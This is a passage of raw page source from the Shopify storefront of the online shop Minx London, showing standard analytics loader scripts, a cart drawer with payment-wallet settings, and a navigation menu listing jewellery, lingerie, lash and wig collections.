    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54955409587,
      theme_id: 137339830451,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//londonminx.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//londonminx.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//londonminx.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54955409587,"isMerchantRequest":null,"themeId":137339830451,"themeCityHash":"6477257258878614262","contentLanguage":"en","currency":"GBP","eventMetadataId":"651f1197-019c-4099-b9db-7e6a69114ab2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":295063126195,"requestId":"fca8a59d-c653-46c6-8a52-3520ac2b1a77-1769338927","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: booty-shorts","collectionName":"booty-shorts","collectionId":295063126195,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//londonminx.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://londonminx.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54955409587"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="137339830451"
  data-theme-name="Envy"
  data-theme-version="27.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://londonminx.com/api/collect"
></script>
</head>

<body
	id="booty-shorts-hot-pants-leather-hot-pants"
	class="page-title--booty-shorts-hot-pants-leather-hot-pants template-collection flexbox-wrapper"
>

	
		<aside id="cartSlideoutAside">
	<form
		action="/cart"
		method="post"
		novalidate
		class="cart-drawer-form"
	>
		<div
			id="cartSlideoutWrapper"
			class="envy-shopping-right slideout-panel-hidden cart-drawer-right"
			role="dialog"
			aria-labelledby="cart_dialog_label"
			aria-describedby="cart_dialog_status"
			aria-modal="true"
		>
			<div class="cart-drawer__top">
				<div class="cart-drawer__empty-div"></div>
				<h2 class="type-subheading type-subheading--1 wow fadeIn" id="cart_dialog_label">
					<span class="cart-drawer--title">Your Cart</span>
				</h2>

				<div class="cart-close-icon-wrapper">
					<button
						class="slide-menu cart-close-icon cart-menu-close alt-focus"
						aria-label="Open cart sidebar"
						type="button"
					>
						<i data-feather="x"></i>
					</button>
				</div>
			</div>

			<div class="cart-error-box"></div>

			<div aria-live="polite" class="cart-empty-box">
				Your basket is empty
			</div>

			<script type="application/template" id="cart-item-template">
				<li>
					<article class="cart-item">
						<div class="cart-item-image--wrapper">
							<a class="cart-item-link" href="/product" tabindex="-1">
								<img
									class="cart-item-image"
									src="/product/image.jpg"
									alt=""
								/>
							</a>
						</div>
						<div class="cart-item-details--wrapper">
							<h3 class="cart-item__title">
								<a href="/product" class="cart-item-link cart-item-details--product-title-wrapper">
									<span class="cart-item-product-title"></span>
									<span class="cart-item-variant-title hide"></span>
									<span class="cart-item-selling-plan hide"></span>
								</a>
							</h3>

							<div class="cart-item-price-wrapper">
								<span class="sr-only">Now</span>
								<span class="cart-item-price"></span>
								<span class="sr-only">Was</span>
								<span class="cart-item-price-original"></span>
								<span class="cart-item-price-per-unit"></span>
							</div>

							<ul class="order-discount--cart-list" aria-label="Discount"></ul>

							<div class="cart-item--quantity-remove-wrapper">
								<div class="cart-item--quantity-wrapper">
									<button
										type="button"
										class="alt-focus cart-item-quantity-button cart-item-decrease"
										data-amount="-1"
										aria-label="Reduce item quantity by one"
									>-</button>
									<input
										type="text"
										class="cart-item-quantity"
										min="1"
										pattern="[0-9]*"
										aria-label="Quantity"
									>
									<button
										type="button"
										class="alt-focus cart-item-quantity-button cart-item-increase"
										data-amount="1"
										aria-label="Increase item quantity by one"
									>+</button>
								</div>

								<div class="cart-item-remove-button-container">
									<button type="button" id="cart-item-remove-button" class="alt-focus" aria-label="Remove product">Remove</button>
								</div>
							</div>
						</div>
					</article>
				</li>
			</script>
			<script type="application/json" id="initial-cart">
				{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
			</script>

			<ul class="cart-items"></ul>

			<div class="ajax-cart--bottom-wrapper">
				

				

				<div class="ajax-cart--cart-discount">
					<div class="cart--order-discount-wrapper custom-font ajax-cart-discount-wrapper"></div>
				</div>

				<span class="cart-price-text type-subheading">Subtotal</span>

				<div class="ajax-cart--cart-original-price">
					<span class="cart-item-original-total-price"><span class="money">£0.00</span></span>
				</div>

				<div class="ajax-cart--total-price">
					<h2
						id="cart_dialog_status"
						role="status"
						class="js-cart-drawer-status sr-only"
					></h2>

					<h5 id="cart_drawer_subtotal">
						<span class="cart-total-price" id="cart-price">
							<span class="money">£0.00</span>
						</span>
					</h5>
				</div><div class="row">
					<div class="col-md-12">
						<p class="cart--shipping-message">Tax included. <a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</p>
					</div>
				</div>

				<div class="slide-checkout-buttons">
					<button type="submit" name="checkout" class="btn cart-button-checkout">
						<span class="cart-button-checkout-text">Place your order</span>
						<div class="cart-button-checkout-spinner lds-dual-ring hide"></div>
					</button>
					
						<div class="additional-checkout-buttons">
							<div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:54955409587,&quot;merchantName&quot;:&quot;Minx London&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:54955409587,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;Minx London&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;4494XXGXU5SBL&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=GBP\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=4494XXGXU5SBL\u0026intent=authorize&quot;}}]" access-token="cdaad39a05cb32a581c9518aeb2b81f7" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" shop-id="54955409587" cart-id="4c364e79d2a619b5bf7913b428ec1ed3" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
						</div>
					
					
						<a href="#" class="btn btn-default cart-menu-close secondary-button">Continue Shopping</a><br />
					
				</div>

			</div>
		</div>
	</form>
</aside>

	

	<div id="main-body">

		<div id="slideout-overlay"></div>

		<div id="shopify-section-announcement-bar" class="shopify-section">


</div>
		<div id="shopify-section-header" class="shopify-section"><style>
  .site-header__logo-image img,
  .overlay-logo-image {
    max-width: 170px;
  }

  @media screen and (min-width: 992px) {
    .site-header__logo-image img,
    .overlay-logo-image {
      width: 170px;
    }
    .logo-placement-within-wrapper--logo {
      width: 170px;
      flex-basis: 170px;
    }
  }

  #site-header svg, .sticky-header-wrapper svg {
    height: 18px;
  }

  @media screen and (max-width: 768px) {
    #site-header svg, .sticky-header-wrapper svg {
        height: 24px;
    }
  }

  .top-search #search-wrapper {
    background: var(--header-background)!important;
    border-bottom: 1px solid var(--header-background)!important;

  }

  #top-search-wrapper svg {
    stroke: var(--header-text)!important;
  }

  .top-search input {
    color: var(--header-text)!important;
  }

  #top-search-wrapper #search_text::placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text::-webkit-input-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text:-ms-input-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text::-moz-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text:-moz-placeholder {
    color: var(--header-text);
  }

  .top-search  {
    border-bottom: solid 1px var(--header-border-color)!important;
  }

  .predictive-search-group {
    background-color: var(--header-background)!important;
  }

  .search-results__meta {
    background: var(--header-background)!important;
  }

  .search-results__meta .search-results__meta-clear {
    color: var(--header-text);
  }

  .search-results__meta-view-all a {
    color: var(--header-text)!important;
  }

  .search-results-panel .predictive-search-group h2 {
    color: var(--header-text);
    border-bottom: solid 1px var(--header-border-color);
  }

  .search-results-panel .predictive-search-group .search-vendor, .search-results-panel .predictive-search-group .money {
    color: var(--header-text);
  }

  .search--result-group h5 a {
    color: var(--header-text)!important;
  }

  .predictive-loading {
    color: var(--header-text)!important;
  }
</style>



<div class="header-wrapper header-wrapper--overlay" data-wetheme-section-type="header" data-wetheme-section-id="header">



<div class="header-logo-wrapper" data-section-id="header" data-section-type="header-section">

<nav
  id="theme-menu"
  class="mobile-menu-wrapper slideout-panel-hidden"
  role="dialog"
  aria-label="Navigation"
  aria-modal="true"
>
  


<script type="application/json" id="mobile-menu-data">
{
    
        
        
        "0": {
            "level": 0,
            "url": "/",
            "title": "Home",
            "links": [
                
            ]
        }
        
    
        
        ,
        "1": {
            "level": 0,
            "url": "/collections/jewellery-uk",
            "title": "Jewellery",
            "links": [
                
                    "1--0",
                
                    "1--1",
                
                    "1--2",
                
                    "1--3",
                
                    "1--4",
                
                    "1--5",
                
                    "1--6",
                
                    "1--7",
                
                    "1--8",
                
                    "1--9",
                
                    "1--10",
                
                    "1--11",
                
                    "1--12",
                
                    "1--13",
                
                    "1--14",
                
                    "1--15",
                
                    "1--16",
                
                    "1--17",
                
                    "1--18",
                
                    "1--19",
                
                    "1--20",
                
                    "1--21",
                
                    "1--22",
                
                    "1--23",
                
                    "1--24",
                
                    "1--25",
                
                    "1--26",
                
                    "1--27",
                
                    "1--28",
                
                    "1--29",
                
                    "1--30",
                
                    "1--31",
                
                    "1--32",
                
                    "1--33",
                
                    "1--34",
                
                    "1--35",
                
                    "1--36",
                
                    "1--37",
                
                    "1--38",
                
                    "1--39",
                
                    "1--40",
                
                    "1--41"
                
            ]
        }
        
          
            , "1--0": {
            "level": 1,
            "url": "/collections/jewellery-uk",
            "title": "Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--1": {
            "level": 1,
            "url": "/collections/iced-out-chains",
            "title": "Necklaces",
            "links": [
                
            ]
        }
        
        
          
            , "1--2": {
            "level": 1,
            "url": "/collections/engagement-rings",
            "title": "Rings",
            "links": [
                
            ]
        }
        
        
          
            , "1--3": {
            "level": 1,
            "url": "/collections/iced-out-watches",
            "title": "Watches ",
            "links": [
                
            ]
        }
        
        
          
            , "1--4": {
            "level": 1,
            "url": "/collections/all-earrings-earrings-ear-studs-diamond-earrings-iced-out-ear-studs",
            "title": "Earrings | Ear Studs",
            "links": [
                
            ]
        }
        
        
          
            , "1--5": {
            "level": 1,
            "url": "/collections/iced-out-bracelets",
            "title": "Bracelets | Bangles",
            "links": [
                
            ]
        }
        
        
          
            , "1--6": {
            "level": 1,
            "url": "/collections/mens-hip-hop-jewellery",
            "title": "Mens Hip Hop Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--7": {
            "level": 1,
            "url": "/collections/mens-hip-hop-jewellery",
            "title": "Mens Jewellery | Hip Hop Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--8": {
            "level": 1,
            "url": "/collections/iced-out-rings",
            "title": "Iced Out Rings",
            "links": [
                
            ]
        }
        
        
          
            , "1--9": {
            "level": 1,
            "url": "/collections/iced-out-ear-studs-iced-out-earrings",
            "title": "Iced Out Ear Studs | Iced Out Earrings",
            "links": [
                
            ]
        }
        
        
          
            , "1--10": {
            "level": 1,
            "url": "/collections/iced-out-chain",
            "title": "Iced Out Chains",
            "links": [
                
            ]
        }
        
        
          
            , "1--11": {
            "level": 1,
            "url": "/collections/iced-out-pendants",
            "title": "Iced Out Pendants",
            "links": [
                
            ]
        }
        
        
          
            , "1--12": {
            "level": 1,
            "url": "/collections/iced-out-bracelets-1",
            "title": "Iced Out Bracelets",
            "links": [
                
            ]
        }
        
        
          
            , "1--13": {
            "level": 1,
            "url": "/collections/cross-necklaces",
            "title": "Cross Necklaces",
            "links": [
                
            ]
        }
        
        
          
            , "1--14": {
            "level": 1,
            "url": "/collections/blue-diamond-jewellery",
            "title": "Blue Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--15": {
            "level": 1,
            "url": "/collections/champagne-diamond-jewellery",
            "title": "Champagne Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--16": {
            "level": 1,
            "url": "/collections/clear-diamond-jewellery",
            "title": "Clear Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--17": {
            "level": 1,
            "url": "/collections/green-diamond-jewellery",
            "title": "Green Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--18": {
            "level": 1,
            "url": "/collections/pink-diamond-jewellery",
            "title": "Pink Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--19": {
            "level": 1,
            "url": "/collections/purple-diamond-jewellery",
            "title": "Purple Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--20": {
            "level": 1,
            "url": "/collections/red-diamond-jewellery",
            "title": "Red Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--21": {
            "level": 1,
            "url": "/collections/yellow-diamond-jewellery",
            "title": "Yellow Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--22": {
            "level": 1,
            "url": "/collections/moissanite-diamond-jewellery",
            "title": "Moissanite Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--23": {
            "level": 1,
            "url": "/collections/moissanite-rings",
            "title": "Moissanite Rings",
            "links": [
                
            ]
        }
        
        
          
            , "1--24": {
            "level": 1,
            "url": "/collections/moissanite-earrings-moissanite-ear-studs",
            "title": "Moissanite Earrings | Moissanite Ear Studs",
            "links": [
                
            ]
        }
        
        
          
            , "1--25": {
            "level": 1,
            "url": "/collections/moissanite-necklaces-moissanite-chains",
            "title": "Moissanite Necklaces | Moissanite Chains | Moissanite Pendants",
            "links": [
                
            ]
        }
        
        
          
            , "1--26": {
            "level": 1,
            "url": "/collections/8a-grade-9a-grade-simulated-diamond-jewellery",
            "title": "8A GRADE \u0026 9A GRADE SIMULATED DIAMOND JEWELLERY",
            "links": [
                
            ]
        }
        
        
          
            , "1--27": {
            "level": 1,
            "url": "/collections/moissanite-bracelets-moissanite-bangles",
            "title": "Moissanite Bracelets | Moissanite Bangles",
            "links": [
                
            ]
        }
        
        
          
            , "1--28": {
            "level": 1,
            "url": "/collections/mens-moissanite-jewellery",
            "title": "Mens Moissanite Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--29": {
            "level": 1,
            "url": "/collections/lab-grown-colombian-emerald-jewellery",
            "title": "Lab Grown Colombian Emerald Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--30": {
            "level": 1,
            "url": "/collections/gold-diamond-jewellery",
            "title": "Gold Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--31": {
            "level": 1,
            "url": "/collections/rose-gold-jewellery",
            "title": "Rose Gold Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--32": {
            "level": 1,
            "url": "/collections/blue-diamond-jewellery",
            "title": "Blue Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--33": {
            "level": 1,
            "url": "/collections/champagne-diamond-jewellery",
            "title": "Champagne Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--34": {
            "level": 1,
            "url": "/collections/clear-diamond-jewellery",
            "title": "Clear Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--35": {
            "level": 1,
            "url": "/collections/gold-diamond-jewellery",
            "title": "Gold Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--36": {
            "level": 1,
            "url": "/collections/green-diamond-jewellery",
            "title": "Green Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--37": {
            "level": 1,
            "url": "/collections/pink-diamond-jewellery",
            "title": "Pink Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--38": {
            "level": 1,
            "url": "/collections/purple-diamond-jewellery",
            "title": "Purple Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--39": {
            "level": 1,
            "url": "/collections/yellow-diamond-jewellery",
            "title": "Yellow Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--40": {
            "level": 1,
            "url": "/collections/red-diamond-jewellery",
            "title": "Red Diamond Jewellery",
            "links": [
                
            ]
        }
        
        
          
            , "1--41": {
            "level": 1,
            "url": "/collections/cross-necklaces",
            "title": "Religious Jewellery",
            "links": [
                
            ]
        }
        
        
    
        
        ,
        "2": {
            "level": 0,
            "url": "/collections/sexy-underwear",
            "title": "Lingerie",
            "links": [
                
                    "2--0",
                
                    "2--1",
                
                    "2--2",
                
                    "2--3",
                
                    "2--4",
                
                    "2--5",
                
                    "2--6",
                
                    "2--7"
                
            ]
        }
        
          
            , "2--0": {
            "level": 1,
            "url": "/collections/sexy-underwear",
            "title": "All Lingerie",
            "links": [
                
            ]
        }
        
        
          
            , "2--1": {
            "level": 1,
            "url": "/collections/body-suits",
            "title": "All Bodysuits",
            "links": [
                
            ]
        }
        
        
          
            , "2--2": {
            "level": 1,
            "url": "/collections/lace-bodysuits",
            "title": "All Lace Bodysuits",
            "links": [
                
            ]
        }
        
        
          
            , "2--3": {
            "level": 1,
            "url": "/collections/micro-bikinis",
            "title": "All Bikinis",
            "links": [
                
            ]
        }
        
        
          
            , "2--4": {
            "level": 1,
            "url": "/collections/see-through-bras",
            "title": "All Bras",
            "links": [
                
            ]
        }
        
        
          
            , "2--5": {
            "level": 1,
            "url": "/collections/kawaii-clothing",
            "title": "All Cosplay \u0026 Kawaii Clothing",
            "links": [
                
            ]
        }
        
        
          
            , "2--6": {
            "level": 1,
            "url": "/collections/booty-shorts",
            "title": "All Booty Shorts",
            "links": [
                
            ]
        }
        
        
          
            , "2--7": {
            "level": 1,
            "url": "/collections/womens-knee-high-socks",
            "title": "Knee High Socks",
            "links": [
                
            ]
        }
        
        
    
        
        ,
        "3": {
            "level": 0,
            "url": "/collections/kawaii-clothing",
            "title": "kawaii Clothing, Cosplay \u0026 Lingerie",
            "links": [
                
            ]
        }
        
    
        
        ,
        "4": {
            "level": 0,
            "url": "/collections/the-best-false-eyelashes",
            "title": "Lashes",
            "links": [
                
                    "4--0",
                
                    "4--1",
                
                    "4--2",
                
                    "4--3",
                
                    "4--4",
                
                    "4--5",
                
                    "4--6",
                
                    "4--7",
                
                    "4--8",
                
                    "4--9",
                
                    "4--10"
                
            ]
        }
        
          
            , "4--0": {
            "level": 1,
            "url": "/collections/the-best-false-eyelashes",
            "title": "All Lashes",
            "links": [
                
            ]
        }
        
        
          
            , "4--1": {
            "level": 1,
            "url": "/collections/the-london-look-false-eyelashes",
            "title": "The Minx London Look ",
            "links": [
                
            ]
        }
        
        
          
            , "4--2": {
            "level": 1,
            "url": "/collections/eyelashes-mink-3d",
            "title": "All Eyes On Me",
            "links": [
                
            ]
        }
        
        
          
            , "4--3": {
            "level": 1,
            "url": "/collections/lashes-london-mink-eyelashes-uk",
            "title": "Dynasty",
            "links": [
                
            ]
        }
        
        
          
            , "4--4": {
            "level": 1,
            "url": "/collections/lashes-mink-false-eyelashes",
            "title": "Princess Royale",
            "links": [
                
            ]
        }
        
        
          
            , "4--5": {
            "level": 1,
            "url": "/collections/vegan-lashes-silk-eyelashes",
            "title": "Gaia",
            "links": [
                
            ]
        }
        
        
          
            , "4--6": {
            "level": 1,
            "url": "/collections/mink-lashes-minx-lashes",
            "title": "All Mink Lashes",
            "links": [
                
            ]
        }
        
        
          
            , "4--7": {
            "level": 1,
            "url": "/collections/human-hair-lashes",
            "title": "All Human Hair Lashes (invisible Band Lashes)",
            "links": [
                
            ]
        }
        
        
          
            , "4--8": {
            "level": 1,
            "url": "/collections/magnetic-eyelashes",
            "title": "All Magnetic Lashes",
            "links": [
                
            ]
        }
        
        
          
            , "4--9": {
            "level": 1,
            "url": "/collections/vegan-lashes-silk-eyelashes",
            "title": "All Vegan Lashes (100% Silk Lashes)",
            "links": [
                
            ]
        }
        
        
          
            , "4--10": {
            "level": 1,
            "url": "/blogs/news/minx-london-lashes-videos",
            "title": "Click Here to View videos of all of Minx London Lashes",
            "links": [
                
            ]
        }
        
        
    
        
        ,
        "5": {
            "level": 0,
            "url": "/products/best-eyeliner",
            "title": "Adhesive Eyeliner",
            "links": [
                
            ]
        }
        
    
        
        ,
        "6": {
            "level": 0,
            "url": "/products/lace-front-wigs",
            "title": "Lace Front Wigs",
            "links": [
                
            ]
        }
        
    
        
        ,
        "7": {
            "level": 0,
            "url": "https://londonminx.goaffpro.com",
            "title": "Affiliates",
            "links": [
                
            ]
        }
        
    
        
        ,
        "8": {
            "level": 0,
            "url": "/blogs/news/minx-london-lashes-videos",
            "title": "Blogs \/ Vlogs",
            "links": [
                
                    "8--0",
                
                    "8--1",
                
                    "8--2",
                
                    "8--3"
                
            ]
        }
        
          
            , "8--0": {
            "level": 1,
            "url": "/blogs/news/how-to-put-on-fake-eyelashes",
            "title": "How to apply Lashes",
            "links": [
                
            ]
        }
        
        
          
            , "8--1": {
            "level": 1,
            "url": "/blogs/news/aftercare-for-lashes",
            "title": "Lashes Aftercare",
            "links": [
                
            ]
        }
        
        
          
            , "8--2": {
            "level": 1,
            "url": "/blogs/news/minx-london-lashes-videos",
            "title": "All Minx London Lashes Videos",
            "links": [
                
            ]
        }
        
        
          
            , "8--3": {
            "level": 1,
            "url": "https://londonminx.com/blogs/news/how-to-put-on-lace-front-wig",
            "title": "How to put on Lace Front Wig",
            "links": [
                
            ]
        }
        
        
    
        
        ,
        "9": {
            "level": 0,
            "url": "/pages/minx-lash",
            "title": "Reviews",
            "links": [
                
            ]
        }
        
    
        
        ,
        "10": {
            "level": 0,
            "url": "/policies/privacy-policy",
            "title": "Privacy Policy",
            "links": [
                
            ]
        }
        
    
        
        ,
        "11": {
            "level": 0,
            "url": "/policies/terms-of-service",
            "title": "Terms of Service",
            "links": [
                
            ]
        }
        
    
        
        ,
        "12": {
            "level": 0,
            "url": "/policies/refund-policy",
            "title": "Return Policy",
            "links": [
                
            ]
        }
        
    
        
        ,
        "13": {
            "level": 0,
            "url": "/policies/shipping-policy",
            "title": "Shipping Policy",
            "links": [
                
            ]
        }
        
    
        
        ,
        "14": {
            "level": 0,
            "url": "/pages/contact-us-minx-lash",
            "title": "Contact Us",
            "links": [
                
            ]
        }
        
    
}
</script>

<script type="application/json" id="mobile-menu-data-topbar">
{
    
}
</script>

<div class="mobile-menu-close">
  <button
    type="button"
    class="slide-menu menu-close-icon mobile-menu-close alt-focus"
    aria-label="Close navigation">
    <i data-feather="x" aria-hidden="true"></i>
  </button>
</div>

<ul
  class="mobile-menu active mobile-menu-main search-enabled"
  id="mobile-menu--main-menu"
>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="0"
          href="/"
        >
          Home
        </a>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="1"
        aria-expanded="false"
      >
        Jewellery

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="2"
        aria-expanded="false"
      >
        Lingerie

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="3"
          href="/collections/kawaii-clothing"
        >
          kawaii Clothing, Cosplay &amp; Lingerie
        </a>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="4"
        aria-expanded="false"
      >
        Lashes

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
